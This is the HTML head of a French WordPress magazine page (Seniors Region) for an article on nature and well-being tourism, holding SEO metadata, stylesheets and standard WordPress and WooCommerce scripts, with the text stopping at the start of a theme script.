

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seniorsregion.fr/2017/07/26/envie-doxygenation-de-nature-et-de-bien-etre/
body_size: 27978
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.seniorsregion.fr/xmlrpc.php" />
    
		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<title>Envie d’oxygénation, de nature et de bien-être ? | Seniors Region</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.seniorsregion.fr/2017/07/26/envie-doxygenation-de-nature-et-de-bien-etre/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Seniors Region | Le magazine d&#039;informations pour les plus de 50 ans" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Envie d’oxygénation, de nature et de bien-être ? | Seniors Region" />
		<meta property="og:url" content="https://www.seniorsregion.fr/2017/07/26/envie-doxygenation-de-nature-et-de-bien-etre/" />
		<meta property="article:published_time" content="2017-07-26T08:51:40+00:00" />
		<meta property="article:modified_time" content="2024-12-10T20:26:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Envie d’oxygénation, de nature et de bien-être ? | Seniors Region" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/#article","name":"Envie d\u2019oxyg\u00e9nation, de nature et de bien-\u00eatre ? | Seniors Region","headline":"Envie d\u2019oxyg\u00e9nation, de nature et de bien-\u00eatre ?","author":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.seniorsregion.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.seniorsregion.fr\/wp-content\/uploads\/2017\/07\/colorado-intro1-1.jpg","width":700,"height":382},"datePublished":"2017-07-26T08:51:40+02:00","dateModified":"2024-12-10T20:26:19+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/#webpage"},"isPartOf":{"@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/#webpage"},"articleSection":"Tourisme et d\u00e9couverte"},{"@type":"BreadcrumbList","@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/","name":"Accueil","description":"Le magazine d'informations pour les plus de 50 ans","url":"https:\/\/www.seniorsregion.fr\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2017\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2017\/","name":"2017","url":"https:\/\/www.seniorsregion.fr\/2017\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2017\/07\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/","name":"July","url":"https:\/\/www.seniorsregion.fr\/2017\/07\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/","name":"26","url":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/2017\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/","name":"Envie d\u2019oxyg\u00e9nation, de nature et de bien-\u00eatre ?","url":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/"},"previousItem":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.seniorsregion.fr\/#organization","name":"Seniors Region","url":"https:\/\/www.seniorsregion.fr\/"},{"@type":"Person","@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author","url":"https:\/\/www.seniorsregion.fr\/author\/admin\/","name":"Seniors R\u00e9gion","image":{"@type":"ImageObject","@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b45266a4a67014ca4b0ff4491a984ef2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Seniors R\u00e9gion"}},{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/#webpage","url":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/","name":"Envie d\u2019oxyg\u00e9nation, de nature et de bien-\u00eatre ? | Seniors Region","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.seniorsregion.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/#breadcrumblist"},"author":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.seniorsregion.fr\/wp-content\/uploads\/2017\/07\/colorado-intro1-1.jpg","@id":"https:\/\/www.seniorsregion.fr\/#mainImage","width":700,"height":382},"primaryImageOfPage":{"@id":"https:\/\/www.seniorsregion.fr\/2017\/07\/26\/envie-doxygenation-de-nature-et-de-bien-etre\/#mainImage"},"datePublished":"2017-07-26T08:51:40+02:00","dateModified":"2024-12-10T20:26:19+01:00"},{"@type":"WebSite","@id":"https:\/\/www.seniorsregion.fr\/#website","url":"https:\/\/www.seniorsregion.fr\/","name":"Seniors Region","description":"Le magazine d'informations pour les plus de 50 ans","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.seniorsregion.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1.jpg" /><meta name="author" content="Seniors Région">
<link rel="icon" type="image/png" href="https://www.seniorsregion.fr/wp-content/uploads/2017/10/favicons-1.png">
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="Envie d’oxygénation, de nature et de bien-être ?"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://www.seniorsregion.fr/2017/07/26/envie-doxygenation-de-nature-et-de-bien-etre/"/>
<meta property="og:image" content="https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1.jpg"/>
<meta property="og:image:width" content="700"/>
<meta property="og:image:height" content="382"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2017-07-26 10:51:40"/>
<meta property="og:article:modified_time" content="2024-12-10 21:26:19"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Envie d’oxygénation, de nature et de bien-être ?"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://www.seniorsregion.fr/wp-content/uploads/2017/07/colorado-intro1-1.jpg"/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="Seniors Région"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Flux" href="https://www.seniorsregion.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Flux des commentaires" href="https://www.seniorsregion.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Envie d’oxygénation, de nature et de bien-être ? Flux des commentaires" href="https://www.seniorsregion.fr/2017/07/26/envie-doxygenation-de-nature-et-de-bien-etre/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seniorsregion.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.seniorsregion.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.seniorsregion.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700%2C700italic%2C400italic%2C300italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.seniorsregion.fr/wp-content/themes/Newsmag/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.seniorsregion.fr/wp-content/themes/Newsmag/style-woocommerce.css?ver=3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.seniorsregion.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.seniorsregion.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.seniorsregion.fr/wp-json/wp/v2/posts/380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seniorsregion.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.seniorsregion.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.seniorsregion.fr/?p=380' />
<link rel="alternate" type="application/json+oembed" href="https://www.seniorsregion.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seniorsregion.fr%2F2017%2F07%2F26%2Fenvie-doxygenation-de-nature-et-de-bien-etre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.seniorsregion.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seniorsregion.fr%2F2017%2F07%2F26%2Fenvie-doxygenation-de-nature-et-de-bien-etre%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
